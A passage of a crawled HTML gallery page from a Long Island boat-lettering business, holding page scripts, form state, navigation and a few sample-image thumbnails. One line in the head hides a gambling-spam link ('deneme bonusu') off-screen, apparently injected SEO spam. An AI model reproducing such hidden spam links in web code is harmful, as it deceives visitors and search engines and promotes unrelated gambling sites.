

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.islandboatlettering.com/Gallery?page=11
body_size: 23796
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Boat Lettering & Design Samples | Custom Design Graphics | Long Island
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" href="https://use.typekit.net/ifc1qby.css">

<link href="https://fonts.googleapis.com/css2?family=Pacifico&display=swap" rel="stylesheet"> 

<meta name="google-site-verification" content="8ySyqLczxv3qO5k0Rco8aAH29viksd5sw6nN7SfYFCc" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11158514447"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11158514447'); </script>
<link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$("a[rel='galleryimg']").colorbox({transition:"fade"});});</script><script type="text/javascript">$(document).ready(function () {$('.GalleryImage').colorbox({transition:"fade"});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-20714", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-20715", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/121707/custom_0.css?v=1519202552745AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.islandboatlettering.com:443/content/Sarnow.css?d=639045504000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Check out our selection of boat lettering and design samples! Get a custom-designed sign or decal for your Long Island boat today!" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Gallery?page=11" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="KwPy1KalPlSKMDDcxn2OcJZgliIe+MEJcgRAIpVJM+CyHKE0WskrjtDxpoz3/tXiDz5kfNfmtJi4MLfCQjJMpGdz5JT3sdg4iZhWzPhDMrLlrpaKyTqkbjXoCg560e/ajeSilsBymEfj7Knj7nR88Yc718Q46q9k66/9nps5dkzAiF1M8yFc6kGaU4ROd+m8aEzUcpF5t1SCs2mv1MZv988wujTsIxnTyPIn9iPpkdrV4Wc1cr5L2ByR/ulFixgLX4fhx+dJXoYCIZxnXB+jID7RJUhmOjhGSlO4Woe5xtFSwLAw6RdX/gayO3IsScUI4fCtqPZH1YFCT7bdhExniPKLdzA0kGvMc5tpPXYBVl7sDqFApvQdM4ekmZB3NAURPLs+eayI1qJCc7za+DfhJbvXTtOJMBFGek3sOpOqqv/G798iSy46PMA6FBRIPGKHbFP/MrOa9aqZSbHfvUi74I9vgZcqgDhZyO/2cN/uL9k2/NSy2VWhjfAOMjGpGjVEahAbzjhP7bcHgKvb64XLSHj00g1yThAGg3QPcWfy/kNuIcl59TUCKpp6uWYwpcD8Hf9QM9JBeKTU3Ip/4YCmlY6dkJs1KbkIOFraAqhlidxH5m2ynv/zv7+XLYbmhmmq2G4q2qroOEIJmu+e9yshM1G1wRgpHZ93k1dTWD4U13tGLe9dGW0JXZ8mq+KOTbfF9aFRDgVlUuY24F1qKustseJILY7aP6+Hu2U+6FaNOLPGugUxVuwbf3gAYGteSjX9FSF5/GvILaraaeYr0oLlIveLPhUsr8jRe73zDBazTNBuynWo84Rs9w0nDd2g3wIvpuMsZdRzbA3RNKMz3SZkh+gXxgJIgnWCmpKAF+LbadtKbWIrx4+Zwvg4FFJL+akxVdpm2S9wASKq6fIcei+DMB22H7kF4/OwVkN5sx8cdk82ItqFH1YzO3qw1r1kkkM7RAYZIb/cMMcjPwBBDd5Y1KkkTp/3gwFVBWq4s7GWpxtpmu+Jcu5rrR/Fm2xZCjGFex0EZ8eFQx56xdBswLm2ixrCF43AIlAKB/cjG8xOvYGORCS4mXNepI/6pzgGj2ezCBHR4KmM5jdGnJzpvwtuJ2pdoUUsvkg+pDmYkEBKUxMlkrQslFpmq1rHAKH8RXpXKVBrGcE4WAmffftf2b9SYu+eNuralAzcNtaiR2Ybi2aUTLdSlICTtJpjSHIqGm6D/0FOnlzY1LeyEj3psLEA/+VwPK9h7KJEC9mja2NTBOQRudHbCHbaVpjF0yJAlNgqum3bbuOgGK/[base64]/27clgHRlsmiy+Nfm+tWLvtKHXkOagtW/R+yMzERrZLpfN1JglsB66kq12mUVOWig6UXbJXZOWF4tqFouaLp7hZwL7vwkcreqUGRepKjuGdyKDiPrNPd+baAkpegzYJSbqjOMC0d0CoZLzmPHb44yXq8H/[base64]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[base64]/LAGgkTnAO3mEhRlaD+63UK+YbPBlT4Eho+Ghpl1Q63RzaaPsV948fCSOvtFrjSbcPJYSnE1jQDuv1BV+aHq0MA4R87wlPBmlDU1IEbfgrF+eIFbk/VxsCxIqJdKW9CAMk2lNCLJAuD2BfZMZmP2Pfw41AOK4HAwDgbUGdh3FOpBhei6u7swukn7goWPw1rXyILtWTlGtmLdp0H0yzL8kDI/q/rXcXYOhRWreKwHr9Ld1CvaIDNmMRX2oUcHjw1QdQM8H9/oyQE9XYquf3/4EIVs1TEPWnQ0VU3ejRpb7eZUN9ja5mJgZYbJSLf/sJDgwPYeaB5HrcDjvfN/UiXymNF8GuO9JlTvs+wB9ZFf8pdjXW1iDt+TrsEQYCk89g+sqGtRmJRBYV4dxnp+kXvk6jsAKwoCtfuMtxR8hzXcQf+tWh/rw55sGWCBP3MbYFc47FHnt/cuTlBOy8zQxov9/zNqS0/S4EajB0MHyg6SxLrgeQWPbWXqxX/gktP7OdunhkWYJkNXIjcdEANLSdjCKsdNHgqrus0XMCwKAx7bEJhJBAL4zQYsCTO68/[base64]/nJ7yUK7furoLSnbwQSBjvRE4cG5yPl2x4llCb91bpkuvQAXVWlMmTyZOqB9PNTxF9dFeIfjAb+OZCfgeDlHDURymP2SJ8qJQQ3hxCzJU6/SKUFK4FCyccBGh+KqIXFpMG8lh8BcWOARUeOzKixSvDmb3cvLH3uvgY4zoUxgmVFNSUKWfPiCDucNO+VCXoxadeP+nv7Il9S5bur1eKikrAl8CC/sxQqfk21HnIOohCZHQd26YQCmG2dEgFx75BiQ1KLXVWwaSazykHfl+f9knhAky3EL2G8T9Pe0oyuIy0v4fB1s3ta04JKshufEn0uCVjfUZAHg0a5m3ml/x62JglIS1/[base64]/5gelb7xahDGg0op/aZ5bDXV9u44RSEmPcllwEkvi8XKNZ04XYfFxlcYk+xbkaB1pkwZqz+tcJGFknwakFJJOyYWYf19Kiv4OjDT1Azj/gWvYe+fpY+Y5HBHZawDWdrwRYfJItf6dgcu09J7VwNwCX8IrXE8YPTM7110Jx/PcOUTW94XG1Qe3Nsegk5WOsv65oqIuxszrdNjTTTxMOglcHZ3Rx6Zs69Uc+G8pZgSQOKzXwFx4ph7Jf6ioXeUkd7rZK51ZwIqwy4tOW40ADXZgpD5L+AHldQSeaYkQBzInZWtWSP0/hRydenM9/H3A8O82NpPO7ZCtl4YS2Hj1lQapE9jAgdkQkhpNr+DUa6LQbU0Znfgs2mbYmd/Vuxzsc4YG5Ct9I22JuwnI2QSFtTkWaCZvkcIIzwLsy4YMrA6a4trkTzDOinkkej5Of5pXIceFKorD4rob08ajyCpWYRBFK3+1XJeYpxbet2LxTZemAoxSF0WaWGyLNrn7G7qDvgARIqxYxvipqzF8rN2MKiikjBVn5sOnRoq7BTNWdgcWN+N6Y77lLE792tsZFk/b602IQRLEr3hL9XJ/KevyaimFj2honCC8MsXJUOJjCWEhiLIzHjQEvs/LGBZ7UfHQUK+KBF7bvnGIAwW8B5IdwL4TvN+DJfgsI4SwVMZ54WLxTce9j1tHTEpXSYUVR5r6TmSQ5BEq6SOhbVOXW2psFp3w1tULLyjPKMTM4pJXkqOiv4L1HNwVir2O8J+8JR8jGwI+XYp3eF9E/VCs5J+/znfd4kIe14YTDKvqAGausUkD1EM31/dkk5R9Ita8ObKJT4FqSH5bMokPDYdSXyDQYD8Vo2z9wlT4MMAR7kwwXrtCU2gnBhDeY0iCysdukqkhhHPIKKEQpGgjWFyFYKEkISKQSz/tfJTm2R+kgwXfv9SNXv5CRDRyTiLEsVJuSk/g0e4vUCwHDKMzpJKHqgUvjKVvjtFj2y6srbruSsjCNlQAdp6svBErp2Kopo7kzlckUf7vEKz8F8M1bf1aOgRwpSQAjqcZOu7i8xxiWVb4yyqZwrgY9xUZ/wuFbGZX/7XgSm/IzoqzN3H3MmIIkBMBMETlxQD7te0QV4XAKbKhIUMBmEMW5hJ9MSukE9RpesPvjQCzoZffofctJG4/[base64]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[base64]/jYzSxCOFXAV3kiWicnnmluVwY64XbqE0GjxnqDO0pDpFvfBD1bXdJ2HO6Sujxgweg6Z/72243N6ehis+Tf6JRXDOYB/rcl7briaEC9br4chDUhAxEh4D9F84gTSCw2uM88DcLWANWawZ6gpL/MU5zUod2jNx2NL+noGc5e1WIk7Lv6xWupJ+FhSb7VBqZvYjnCR8LHuZaLqH9izdutRYDKffqaJtICvjRhxbkJmZf5bL3469dc5lm/[base64]/nyJBouHFB/dQUcEI8ywpxyewGWHf1SCp6ek7tpxMxAi4+/3D4AFMixjOxf45bpENrMM2h7tGAtD3nSjNZWCFQwCqoLM6jjExk8yDWnEEhy+HMoc+De6yU0Me3abQGalYcmRzvENYEy+LFF2Qe3Z6gK0/ARl+vxAYr2BoZRxjGVJ8cm9Kra2BmQPF8hjEhe9A3f5T1z8tVLMGiDZSnnyNjyoAb8bytXb+QK+G1qrUdcVzJddxeGslzmvGmjkPlJCRlgnjlCkONa418M+gUJdDZSS/5wratUG0yyJrWPc90tIPA1Zk+nwmSbpMPVX8RGJff7NMOftei6i9IsSU4tNGAFAwXwydub/6MRcBqxOVRCOuKiknZE/65t/8MeiDvBGkyU91s+9AoU9u2H4VYl1V8Cn4W5LxF+l1hbwXb1nFBCJHFbQ8eI8s4i50/cCqk2NXXEAvYEGDRSLaTNFt3HvI1OBNjN45v3gZA1KzzECBxyKl1yYMsdPaFqi8m/3pnJEOpygQK/sUwfZV45gdty084nrmAZhRE32ELNP5Xqjf28PLR7BBrG3DiwJ38dvgb5iQh7+88RbKPFjV5hraH/Vipl8YXlHTTyWZzW4o1zmwb4Cyq217M3j5MhjtAxpQ1gI/QZOBfLZS0mhdo9m37zmqRzL2XDl8NEH3dHQOTqXqprwiP7rJUSHkq0xUC+xPU54eM1MYs9jbXLXPuVOTo+qC8M8B/252rmdk+/ZXTANJDIJv+m+6fMeq0+X8zm7dQPrnnCvsggvhFqr5dVx4zsaMxI4sNjto2OJlVv19IzBHJb5Di8JB1RcNDCeVlUMN+I6ulWHKNesueStsiitUQmi/gmTuBYKi9wLX9pxAiT4kegSgzM7NdH+RcRpK0wHEusyBbVhft82qaMU3wjAcxcmRf0RuIQq+K+aP/jfgMnqfhxZNKS8BUtVx2PMfVGE6H/TMjO921wT0dpqgQMDCOdwGDcs2UQUYcHR2jI/9bs7q+Xt0PMYLlf1PmxyWKbgpVxvXv5WhrW9lrDTn2DsH5lA2zqnyRXGkqXAmYFz77rD1m7Ix8x/[base64]/8TADPtCsSca/x97L6wkH268tPnlchC9YMayl0pbC/kMcS7osk9IQrmLO9RV1rdtOITHcYv5co8uCtyLh78pOC182TLWNvZbwlKfpvIpXwOgbT5wqXamMd1ktNjZ2EmRBCPQ19otqC02sRhniNRibFr6/J2CusHBZU2sAlioSJW72b6DR3G8CtS22u44mvUXYgApbKS9SlQQmGJlINUGCvAs/fB6R/TbyCpExtyXIlXTyTHDfEc6SWxHm40gku6UbSwtvqGVijJF5vaCvZGF2+n7Ck7FUOr/K6NSfzIB4Gw4/[base64]/q1CmKl8zbnq42lA6pHW3yFL1LU81sVmKItPftWqsZiAUa7lkeNDIQ/WGlCN0B1zoFQFDfCwTxebD5KDlWbJXUpN3IHE9/vCGIUJ3WW/fZm5Yv+A2yOQU7z9dmdP2pPcugiUmX0Mzs+ninebPY5LncIsdHTnlZoPq+tS9B+NA2mwEvJ9sUzM6c1874lB/Jby3q9U4nkvWO0Btb5XLz+qwjtPO1ofqMwnZwHRGy0yQo9tzCzaFhEQd7CbxaCy4LGTtUL/XUQD6hxuzDBAdwXXCOa+FgnvS7JiH65I8C3idSUy0daRSyQ7Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/FwNoT3vruZ9SNytZTBMTixtq6U9YUdwIi/+68b97AOadjdf2Kf5K1qJlVrIYj+jCgfKg1+bHA6IDcmqQR+ScnRDkXcL7RDirhqkLIBm3k9dFPnfN3W8MRtJO9pcY56Hw5y88A==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl14_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl14$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl14$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-20714" class='ddsmoothmenu-h'><ul>
<li class="page-4368579"><a href="/" title="Home">Home</a></li>
<li class="page-4368595"><a href="/Design-Center" title="Design Center">Design Center</a></li>
<li class="page-4368583"><a href="/Names" title="Names">Names</a></li>
<li class="page-4368580"><a href="/Gallery" class="menuactive"  title="Gallery">Gallery</a></li>
<li class="page-4369695"><a href="/Clip-Art" title="Clip Art">Clip Art</a></li>
<li class="page-4368581"><a href="/Installation" title="Installation">Installation</a></li>
<li class="page-4368594"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4368582"><a href="/contact-island-boat-lettering" title="Contact/Policies">Contact/Policies</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:18007358526"><i class="fas fa-phone"></i>1.800.735.8526</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121707/layout/web-logo.png" alt="" caption="false" width="357" height="171" /></a><img src="/Images/121707/layout/web-header-boat.png" alt="" caption="false" width="249" height="149" /></div>
</div>
</div>
<div id="staff-pic"><img src="/Images/121707/layout/web-header-staff.png" alt="" caption="false" width="273" height="330" /></div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Boat Lettering & Design Samples</h1>

    



    <p style="text-align: center;">Below please find samples of boat names, boat graphics, boat decals and boat signs. For more information about moving forward with any custom boat lettering, please <a href="/contact-island-boat-lettering">contact us today</a>. When you reach out, we will happily go over any questions you may have about our custom design graphics and samples.</p>

    


                        
<div id="galleryImages">
    
            <ul>
                
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_fba717_lg-b10fd5-ALTH.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_fba717_lg-b10fd5-ALTH.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_a43542_lg-b15d73-MM1.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_a43542_lg-b15d73-MM1.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_18f25a_lg-b20b0f-UTF.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_18f25a_lg-b20b0f-UTF.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_eeb48e_lg-b81ace-KND.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_eeb48e_lg-b81ace-KND.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121707/lg_23e8ea_lg-b160b9-20150527-133059.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121707/th_23e8ea_lg-b160b9-20150527-133059.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
